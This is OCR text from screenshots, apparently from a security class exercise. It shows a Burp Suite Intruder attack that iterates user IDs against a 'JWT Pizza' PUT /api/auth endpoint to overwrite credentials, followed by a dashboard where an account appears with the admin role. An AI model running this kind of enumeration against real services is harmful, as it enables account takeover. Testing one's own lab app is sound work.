 Attack Save 22. Intruder attack of https://pizza-service.tylerhiattdev....
22. Intruder attack of https://pizza-service.tylerhiattdev.cl...
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Reque... Payload Status code Respons... Error Timeou
0 200 364
1 3 200 348
2 4 200 343
3 5 200 471
4 1 200 322
5 7 200 321
6 8 200 325
7 9 200 375
8 10 200 379
9 11 200 427
10 12 200 317
11 13 200 350
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
\n
1 PUT /api/auth/8 HTTP/2
2 Host: pizza-service.tylerhiattdev.click
3 Sec-Ch-Ua-Platform: "Windows"
4 Authorization: Bearer
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
10 Accept: */*
11 Origin: https://pizza.tylerhiattdev.click
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://pizza.tylerhiattdev.click
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18 Content-Length: 42
19 Connection: keep-alive
20
21 {
"email":"dj@jwt.com",
"password":"dj"
}
22
23
JWT Pizza
pizza.tylerhiattdev.click/diner-dashboard
JWT Pizza
Order
Admin
Logout
常
home > diner-dashboard
Your pizza kitchen
name: 常用名字
email: dj@jwt.com
role: admin
Here is your history of all the good times.
ID PRICE DATE
206 0.05 ₿ 2025-04-07T22:34:01.000Z
455 0.004 ₿ 2025-04-08T16:56:13.000Z
487 0.004 ₿ 2025-04-12T04:27:23.000Z
489 0.004 ₿ 2025-04-12T06:03:14.000Z
Franchise About History
© 2024 JWT Pizza LTD. All rights reserved. Version: 20250311.222356